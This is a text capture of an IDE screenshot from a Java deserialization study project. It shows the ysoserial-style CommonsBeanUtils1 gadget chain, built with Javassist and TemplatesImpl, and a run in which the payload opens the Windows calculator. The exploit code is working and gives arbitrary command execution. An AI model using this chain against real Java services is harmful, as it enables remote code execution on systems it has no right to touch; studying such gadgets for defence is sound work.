 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help DeserializableStudy - CommonBeanUtils1.java
DeserializableStudy src main java com ysoserial CommonBeanUtils1 main CommonBeanUtils1
Project Javassist.java CommonBeanUtils1.java PriorityQueue.java Father.java Son.java pom.xml (DeserializableStudy) UserService.java
DeserializableStudy D:\Documents\GitHub\Deserializable
.idea
src
main
java
com
javassist
Proxy
ysoserial
CommonBeanUtils1
Father
Son
ZeanHike
Main
User
resources
test
target
pom.xml
serialize.ser
External Libraries
25 ClassPool pool = ClassPool.getDefault();
26 CtClass payload = pool.makeClass( classname: "EvilClass");
27 payload.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));
28 // payload.makeClassInitializer().setBody("new java.io.IOException().printStackTrace();");
29 payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");");
30 byte[] evilClass = payload.toBytecode();
31 // set field
32 TemplatesImpl templates = new TemplatesImpl();
33 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{evilClass});
34 setFieldValue(templates, fieldName: "_name", value: "test");
35 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
36 // 创建序列化对象
37 BeanComparator beanComparator = new BeanComparator();
38 setFieldValue(beanComparator, fieldName: "property", value: "outputProperties");
39 PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, beanCompar
40 // 修改值
41 setFieldValue(queue, fieldName: "size", value: 2);
42 setFieldValue(queue, fieldName: "queue", new Object[]{templates, templates});
43 // 序列化
3
Project
Structure
Bookmarks
Maven
Database
Big Data Tools
ASM
Key Promoter X
Run: CommonBeanUtils1
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)
at java.util.PriorityQueue.readObject(PriorityQueue.java:797) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at com.ysoserial.CommonBeanUtils1.main(CommonBeanUtils1.java:53)
Process finished with exit code 1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Ctrl+Shift+F10 (Disable alert for this shortcut)
Version Control Run TODO Problems Profiler Gradle View SpotBugs Terminal Build Dependencies 9+ Event Log
All files are up-to-date (moments ago) 30:49 CRLF UTF-8 4 spaces